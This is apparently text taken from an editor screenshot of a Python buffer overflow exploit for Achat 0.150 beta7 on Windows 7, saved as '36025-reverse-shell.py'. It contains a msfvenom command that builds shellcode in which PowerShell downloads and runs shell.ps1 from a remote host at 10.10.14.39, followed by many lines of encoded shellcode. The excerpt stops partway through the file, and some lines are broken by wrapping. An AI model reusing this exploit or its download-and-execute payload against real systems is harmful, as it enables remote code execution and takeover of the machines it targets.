 36025-reverse-shell.py
buffer
8 #!/usr/bin/python¬
7 # Author KAhara MAnhara¬
6 # Achat 0.150 beta7 - Buffer Overflow¬
5 # Tested on Windows 7 32bit¬
4 ¬
3 import socket¬
2 import sys, time¬
1 ¬
9 # $ msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.39/shell.ps1')" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83
84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb
xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\x
\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python¬
1 buf =  b""¬
2 buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"¬
3 buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"¬
4 buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"¬
5 buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"¬
6 buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"¬
7 buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"¬
8 buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"¬
9 buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"¬
10 buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"¬
11 buf += b"\x47\x42\x39\x75\x34\x4a\x42\x6b\x4c\x77\x78\x52\x62"¬
12 buf += b"\x49\x70\x69\x70\x49\x70\x31\x50\x42\x69\x68\x65\x6e"¬
13 buf += b"\x51\x77\x50\x61\x54\x32\x6b\x6e\x70\x50\x30\x74\x4b"¬
14 buf += b"\x62\x32\x6a\x6c\x42\x6b\x51\x42\x6a\x74\x74\x4b\x51"¬
15 buf += b"\x62\x6b\x78\x6c\x4f\x56\x57\x4e\x6a\x6f\x36\x50\x31"¬
16 buf += b"\x59\x6f\x56\x4c\x6f\x4c\x51\x51\x51\x6c\x7a\x62\x6e"¬
17 buf += b"\x4c\x4b\x70\x49\x31\x66\x6f\x4c\x4d\x5a\x61\x66\x67"¬
18 buf += b"\x78\x62\x68\x72\x71\x42\x6f\x67\x64\x4b\x4e\x72\x6c"¬
19 buf += b"\x50\x54\x4b\x70\x4a\x6d\x6c\x54\x4b\x70\x4c\x6b\x61"¬
20 buf += b"\x52\x58\x4a\x43\x4f\x58\x4b\x51\x56\x71\x6e\x71\x74"¬
21 buf += b"\x4b\x52\x39\x4b\x70\x6d\x31\x39\x43\x34\x4b\x6e\x69"¬
22 buf += b"\x4c\x58\x49\x53\x6e\x5a\x70\x49\x62\x6b\x6e\x54\x72"¬
23 buf += b"\x6b\x6d\x31\x46\x76\x30\x31\x59\x6f\x44\x6c\x57\x51"¬
24 buf += b"\x36\x6f\x4a\x6d\x7a\x61\x78\x47\x6e\x58\x69\x50\x44"¬
25 buf += b"\x35\x38\x76\x7a\x63\x73\x4d\x4c\x38\x4f\x4b\x31\x6d"¬
26 buf += b"\x4b\x74\x51\x65\x6a\x44\x72\x38\x42\x6b\x4f\x68\x4b"¬
27 buf += b"\x74\x5a\x61\x4a\x33\x31\x56\x54\x4b\x7a\x6c\x6e\x6b"¬
28 buf += b"\x42\x6b\x6e\x78\x6b\x6c\x6a\x61\x7a\x33\x74\x4b\x6b"¬
29 buf += b"\x54\x44\x4b\x79\x71\x56\x70\x73\x59\x4d\x74\x6d\x54"¬
30 buf += b"\x4e\x44\x51\x4b\x51\x4b\x53\x31\x50\x59\x6f\x6a\x52"¬
31 buf += b"\x31\x79\x6f\x39\x50\x51\x4f\x4f\x6f\x50\x5a\x32\x6b"¬
32 buf += b"\x4e\x32\x7a\x4b\x62\x6d\x61\x4d\x62\x4a\x6d\x31\x74"¬
33 buf += b"\x4d\x75\x35\x46\x52\x39\x70\x6d\x30\x6d\x30\x6e\x70"¬
34 buf += b"\x30\x68\x50\x31\x64\x4b\x50\x6f\x34\x47\x59\x6f\x66"¬
35 buf += b"\x75\x67\x4b\x38\x70\x67\x45\x37\x32\x32\x36\x53\x38"¬
36 buf += b"\x54\x66\x75\x45\x67\x4d\x75\x4d\x49\x6f\x48\x55\x4f"¬
37 buf += b"\x4c\x79\x76\x51\x6c\x69\x7a\x45\x30\x4b\x4b\x39\x50"¬
38 buf += b"\x72\x55\x4c\x45\x37\x4b\x71\x37\x4c\x53\x73\x42\x42"¬
39 buf += b"\x4f\x61\x5a\x4d\x30\x6e\x73\x39\x6f\x67\x65\x74\x30"¬
40 buf += b"\x50\x6f\x72\x57\x62\x45\x44\x32\x31\x63\x4f\x78\x72"¬
41 buf += b"\x45\x70\x6c\x42\x4c\x4f\x30\x4e\x4d\x62\x43\x4d\x50"¬
42 buf += b"\x61\x59\x51\x55\x44\x38\x6c\x68\x70\x6e\x43\x35\x72"¬
43 buf += b"\x57\x4e\x4d\x32\x4f\x4f\x72\x32\x4a\x50\x65\x73\x33"¬
44 buf += b"\x34\x34\x6d\x50\x42\x4e\x50\x65\x30\x74\x4c\x6e\x32"¬
45 buf += b"\x57\x61\x55\x31\x52\x70\x63\x70\x6c\x71\x59\x43\x35"¬
46 buf += b"\x70\x6e\x72\x54\x4f\x39\x6c\x6e\x52\x44\x50\x6f\x61"¬
47 buf += b"\x67\x70\x6e\x62\x4c\x52\x4f\x51\x51\x61\x54\x54\x33"¬
48 buf += b"\x73\x44\x32\x52\x42\x49\x32\x4e\x43\x37\x6b\x78\x6f"¬
49 buf += b"\x37\x50\x68\x32\x54\x51\x64\x54\x30\x6d\x6a\x6c\x6f"¬
50 buf += b"\x6c\x6f\x6d\x61\x50\x30\x6c\x6e\x30\x31\x6e\x50\x4e"¬
51 buf += b"\x4e\x50\x31\x6f\x44\x4c\x6e\x4e\x53\x6d\x69\x4e\x4f"¬
NORMAL master 36025-reverse-shell.py python utf-8[dos] 10% ≡ 9: 5